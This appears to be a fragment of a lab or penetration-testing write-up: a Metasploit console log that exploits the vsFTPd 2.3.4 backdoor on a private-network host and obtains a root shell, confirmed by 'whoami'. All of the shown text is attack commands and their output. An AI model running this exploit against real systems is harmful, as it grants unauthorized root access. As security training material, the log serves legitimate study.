 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.20
RHOSTS ⇒ 192.168.0.20
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.20:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.20:21 - USER: 331 Please specify the password.
[+] 192.168.0.20:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.20:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.0.20:6200) at 2025
-05-11 17:28:47 -0700
whoami
root